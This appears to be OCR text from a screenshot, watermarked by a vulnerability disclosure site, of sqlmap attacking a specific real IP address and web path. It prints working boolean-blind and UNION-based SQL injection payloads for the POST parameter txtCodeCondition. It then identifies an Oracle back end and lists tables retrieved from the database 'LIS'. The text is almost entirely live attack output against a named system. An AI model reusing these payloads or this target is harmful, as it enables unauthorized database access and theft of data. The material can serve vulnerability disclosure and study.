 管理员: SQLMap - python  SQLMap/SQLMap.py -u "https://210.83.204.119:8443/cusQuery/...
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:48:27
[10:48:27] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: txtCodeCondition (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-2740'
 OR (9277=9277)-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=3280
44
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-3923'
 UNION ALL SELECT CHR(113)||CHR(122)||CHR(122)||CHR(118)||CHR(113)||CHR(110)||CH
R(97)||CHR(84)||CHR(104)||CHR(69)||CHR(76)||CHR(87)||CHR(78)||CHR(73)||CHR(87)||
CHR(113)||CHR(106)||CHR(112)||CHR(118)||CHR(113),NULL,NULL,NULL,NULL FROM DUAL--
 &txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[10:48:28] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:48:28] [INFO] fetching tables for database: 'LIS'
[10:48:29] [WARNING] reflective value(s) found and filtering out
[10:48:29] [INFO] the SQL query used returns 25 entries
[10:48:29] [INFO] retrieved: SYS_EXPORT_SCHEMA_01
[10:48:30] [INFO] retrieved: SYS_EXPORT_SCHEMA_02
[10:48:31] [INFO] retrieved: SYS_EXPORT_SCHEMA_03
[10:48:32] [INFO] retrieved: SYS_EXPORT_SCHEMA_04
[10:48:32] [INFO] retrieved: SYS_EXPORT_SCHEMA_05
[10:48:33] [INFO] retrieved: SYS_EXPORT_SCHEMA_06
[10:48:33] [INFO] retrieved: SYS_EXPORT_SCHEMA_07
www.wooyun.org